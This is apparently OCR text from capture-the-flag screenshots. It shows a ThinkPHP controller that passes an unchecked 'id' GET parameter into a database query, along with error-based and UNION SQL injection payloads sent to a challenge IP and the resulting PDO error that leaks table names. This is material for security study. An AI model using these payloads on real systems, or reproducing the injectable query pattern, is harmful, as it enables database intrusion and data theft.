 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://52.130.87.223:10000/?id=0 or if(1,exp((5000)),1)
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
<?php
namespace app\index\controller;
use app\index\model;
use think\Container;
class Index
{
public function index(){
highlight_file(__FILE__);
$model = new model\Index();
$id = @$_GET['id'];
$model->where(["id"=>$id])->select();
}
}
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XS
Load URL
Split URL
Execute
http://52.130.87.223:10000/?id=1 union select flag from fla
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
<?php
namespace app\index\controller;
use app\index\model;
use think\Container;
class Index
{
public function index(){
highlight_file(__FILE__);
$model = new model\Index();
$id = @$_GET['id'];
$model->where(["id"=>$id])->select();
}
}
[10501] PDOException in Connection.php line 687
SQLSTATE[42S02]: Base table or view not found:
1146 Table 'thinkphp.fla' doesn't exist